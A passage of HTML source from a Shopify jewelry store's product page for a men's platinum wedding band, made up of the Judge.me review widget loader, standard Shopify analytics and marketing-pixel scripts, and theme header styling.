!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be17e-f3a5-7af8-ad6f-79a9f502fb85/judgeme-extensions-305/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><link href="https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/widget.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019be17e-f3a5-7af8-ad6f-79a9f502fb85/judgeme-extensions-305/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56184995901,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56184995901,storefrontBaseUrl: "https://wherethediamondsare.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"635273277","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"404029501","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-3DV5HQGK8S\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"174587965","configuration":"{\"pixel_id\":\"413469631677450\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Charleston Alexander Diamond Importers","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"wherethediamondsare.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/wherethediamondsare.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1560.0,"currencyCode":"USD"},"product":{"title":"Matte Finish Men's Platinum Wedding Band","vendor":"A.Jaffe","id":"7016861204541","untranslatedTitle":"Matte Finish Men's Platinum Wedding Band","url":"\/products\/gents-rings-gr103wf-9-18kt","type":"Rings"},"id":"40569726959677","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/845161_V0_ENLRES.jpg?v=1680596111"},"sku":"GR103WF  9-18KT","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://wherethediamondsare.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56184995901","storefrontBaseUrl":"https:\/\/wherethediamondsare.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1560.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Matte Finish Men's Platinum Wedding Band\",\"vendor\":\"A.Jaffe\",\"id\":\"7016861204541\",\"untranslatedTitle\":\"Matte Finish Men's Platinum Wedding Band\",\"url\":\"\/products\/gents-rings-gr103wf-9-18kt\",\"type\":\"Rings\"},\"id\":\"40569726959677\",\"image\":{\"src\":\"\/\/wherethediamondsare.com\/cdn\/shop\/products\/845161_V0_ENLRES.jpg?v=1680596111\"},\"sku\":\"GR103WF  9-18KT\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7016861204541,"gid":"gid:\/\/shopify\/Product\/7016861204541","vendor":"A.Jaffe","type":"Rings","handle":"gents-rings-gr103wf-9-18kt","variants":[{"id":40569726959677,"price":156000,"name":"Matte Finish Men's Platinum Wedding Band","public_title":null,"sku":"GR103WF  9-18KT"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7016861204541,"requestId":"b8f55e36-b1ba-4e22-b517-5199e9e9b332-1769062392"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56184995901,
      theme_id: 125733142589,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wherethediamondsare.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wherethediamondsare.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wherethediamondsare.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56184995901,"isMerchantRequest":null,"themeId":125733142589,"themeCityHash":"5431043209740460154","contentLanguage":"en","currency":"USD","eventMetadataId":"11b864e0-7e01-4c69-ba63-3171b16391cd"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7016861204541,"requestId":"b8f55e36-b1ba-4e22-b517-5199e9e9b332-1769062392","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40569726959677,"productId":7016861204541,"productGid":"gid:\/\/shopify\/Product\/7016861204541","name":"Matte Finish Men's Platinum Wedding Band","price":"1560.00","sku":"GR103WF  9-18KT","brand":"A.Jaffe","variant":null,"category":"Rings","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40569726959677,"productId":7016861204541,"productGid":"gid:\/\/shopify\/Product\/7016861204541","name":"Matte Finish Men's Platinum Wedding Band","price":"1560.00","sku":"GR103WF  9-18KT","brand":"A.Jaffe","variant":null,"category":"Rings","nonInteraction":true,"remote":false,"referer":"https:\/\/wherethediamondsare.com\/products\/gents-rings-gr103wf-9-18kt"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://wherethediamondsare.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56184995901"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="125733142589"
  data-theme-name="Ella"
  data-theme-version="4.5.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://wherethediamondsare.com/api/collect"
></script>
</head>

  

  

  <body
    data-url-lang="/cart"
    id="gent-39-s-rings-gr103wf-9-18kt"
    class="
       body-full 
       template-product style_product_grid_1 layout_default
       before-you-leave-disableMobile
    "
  >
    <script>
  // Check if the current page URL ends with '/cart'
  if (window.location.pathname.endsWith('/cart')) {
      // Retrieve reloadOccurred from localStorage or initialize it to false
      var reloadOccurred = localStorage.getItem('reloadOccurred') === 'true' ? true : false;

      // Wait for the DOM to fully load
      document.addEventListener('DOMContentLoaded', function() {
          // Set timeout to reload page after 1 second if reload hasn't occurred yet
          setTimeout(function() {
              if (!reloadOccurred) {
                  window.location.reload();
                  // Set reloadOccurred to true and store it in localStorage
                  reloadOccurred = true;
                  localStorage.setItem('reloadOccurred', 'true');
              }
          }, 1000); // 1000 milliseconds = 1 second
      });
  } else {
      // Reset reloadOccurred to false if page is not '/cart'
      localStorage.setItem('reloadOccurred', 'false');
  }
  console.log(reloadOccurred)
</script>

    
    
<div class="wrapper-header wrapper_header_parallax header_mobile_style_3">
    <div id="shopify-section-header-parallax" class="shopify-section"><style>
    

    
    

    
    
    
    
    
    
    
    

    
    
    
  
  	

    .header-logo a.logo-title {
      color: #000000;
    }
         
    .header-top {
        background-color: #453b63;
        color: #ffffff;
    }

    
    
    .header-top a {
        color: #ffffff;
    }
    
    .header-top .top-message p a:hover {
        border-bottom-color: #ffffff;
    }

    .logo-img {
        display: block;
    }
    
    .header-mb .logo-img img,
    .header-mb .logo-title {
        width: 350px;
    }
    
    .wrapper-header-bt .logo-img img {
        width: 350px;
    }

    .header-parallax .search-form .search-bar {
        background-color: #f8f8f8;
    }

    .header-parallax .search-form .input-group-field {
        color: #787878;
    }

    .header-parallax .search-form .icon-search {
        color: #333333;
    }

    .header-parallax .search-form .search-bar ::-webkit-input-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar ::-moz-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar :-ms-input-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar :-moz-placeholder {
        color: #787878;
    }
    
    .cart-icon .cartCount {
        background-color: #f8f8f8;
        color: #202020;
    }

    .header-parallax.style_header_2 .lang-currency-groups .dropdown-label .text,.header-parallax.style_header_2 .lang-currency-groups .dropdown-toggle:after {
        color: #000000;
    }

    .header-parallax.style_header_2 .lang-currency-groups .currency-block+.lang-block:before {
        background-color: #cccccc;
    }

    .header-parallax.style_header_2 .acc-mb .user-text a {
        color: #000000;
    }

    .header-parallax.style_header_2 .right-header .nav-search .icon-search svg {
        color: #000000;
        fill: #000000;
    }

    .header-parallax.style_header_2 .right-header .wishlist-icon svg {
        color: #000000;
        fill: #000000;
    }

    .header-parallax.style_header_2 .right-header .cart-icon svg {
        color: #000000;
        fill: #000000;
    }

    .wrapper_header_parallax .header-parallax.style_header_2 .right-header .nav-search .search-form {
        background-color: #f8f8f8;
    }


    

    

    
       

    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    

    .site-nav .menu-lv-1 > a,
    .site-nav .menu-mb-title {
        font-size: 13px;    
    }
    
    .site-nav .menu-lv-2 > a,
    .site-nav .mega-menu .mega-banner .title,
    .site-nav .mega-menu .product-item .btn {
        font-size: 13px;    
    }
    
    .site-nav .menu-lv-3 > a {
        font-size: 12px;    
    }
    
    .site-nav .icon_sale {
        background-color: #ef6454;
        color: #ffffff;
    }
        
    .site-nav .icon_new {
        background-color: #06bfe2;
        color: #ffffff;
    }
        
    .site-nav .icon_hot {
        background-color: #ffbb49;
        color: #ffffff;
    }

    

    @media (min-width:1200px) {
        .header-parallax .search-form {
            background-color: #f8f8f8;
        }

        .header-parallax .right-header .search-form .close-search {
            color: #333333 !important;
        }

        .wrapper-navigation .main-menu {
            text-align: left;
        }

        .wrapper_header_parallax .wrapper-header-bt {
            background-color: #453b63;
        }
        
        .site-nav .sub-menu-mobile {
            background-color: #f5f0f6;
        }        
        
        /*  Menu Lv 1  */
        .site-nav .menu-lv-1 > a,
        .wrapper_header_parallax .wrapper-header-bt .right-header a[class|='icon'],
        .wrapper_header_parallax .wrapper-header-bt .right-header .wishlist,
        .wrapper_header_parallax .wrapper-header-bt .right-header .cart-icon a {
            color: #f8f8f8;
        }

        .wrapper_header_parallax .right-header .icon-nav .icon-line,
        .wrapper_header_parallax .right-header .icon-nav .icon-line:before,
        .wrapper_header_parallax .right-header .icon-nav .icon-line:after {
            background-color: #f8f8f8;
        }

        .site-nav .menu-lv-1 > a:hover {
            color: #f8f8f8;
        }
        
        .site-nav .menu-lv-1>a span:before {
            background-color: #f8f8f8;
        }
        
        /*  Menu Lv 2  */
        .site-nav .menu-lv-2>a,
        .site-nav .mega-menu .mega-banner .title,
        .site-nav .mega-menu .product-item .btn {
            color: #202020;
        }
        
        .site-nav .mega-menu .product-item .btn {
            border-bottom-color: rgba(32, 32, 32, 0.7);
        }
        
        .site-nav .menu-lv-2 > a:hover {
            color: #505050;
        }
        
        /*  Menu Lv 3  */
        .site-nav .menu-lv-3 > a,
        .site-nav .no-mega-menu .menu-lv-2 > a {
            color: #202020;
        }
        
        .site-nav .menu-lv-3 > a:hover,
        .site-nav .no-mega-menu .menu-lv-2 > a:hover {
            color: #505050;
        }
        
        .site-nav .menu-lv-3 > a span:before, .header-parallax.style_header_2 .site-nav .no-mega-menu li>a span:before {
            background-color: #505050;
        }
        
        .site-nav .icon_sale:before {
            border-top-color: #ef6454;
        }

        .site-nav .icon_new:before {
            border-top-color: #06bfe2;
        }

        .site-nav .icon_hot:before {
            border-top-color: #ffbb49;
        }

                
    }

    @media (max-width:1199px) {
        .site-nav .icon_sale:before {
            border-right-color: #ef6454;
        }

        .site-nav .icon_new:before {
            border-right-color: #06bfe2;
        }

        .site-nav .icon_hot:before {
            border-right-color: #ffbb49;
        }
    }

    .header-parallax.style_header_2 .site-nav .mega-menu .style_5 .skin-2 .azbrandstable .vendor-letter-menu a, .header-parallax.style_header_2 .site-nav .mega-menu .style_5 .mega-banner.skin-2 .col-right .link-brands {
        color: #202020;
    }
</style>

<header class="site-header header-parallax " role="banner">
    
<!--     
    <div class="header-top hide" data-loader-script="//wherethediamondsare.com/cdn/shop/t/16/assets/halo.slide-top-messege.js?v=113070675724354639621675279936">
        <div class="container-padd60">
            <div class="top-message" data-top-message-slide>
                
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>  ┃   <span class="phone2"></span>     <i class="fa fa-map-marker" aria-hidden="true"></i>   <a href="/pages/store-location"> OUR LOCATION </a>     <i class="fa fa-calendar" aria-hidden="true"></i>  <a href="/pages/schedule-an-appointment"> SCHEDULE APPOINTMENT </a></span>
</span>
</p>
                
                
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> 	<i class="fa fa-map-marker" aria-hidden="true"></i> <a href="/pages/store-location"> OUR LOCATION </a>   	<i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@wherethediamondsar"> MAIL US </a>    	<i class="fa fa-phone" aria-hidden="true"></i> <span class="phone2"></span>       </span>
</span>
</p>
                
                
                    <p>
<span>
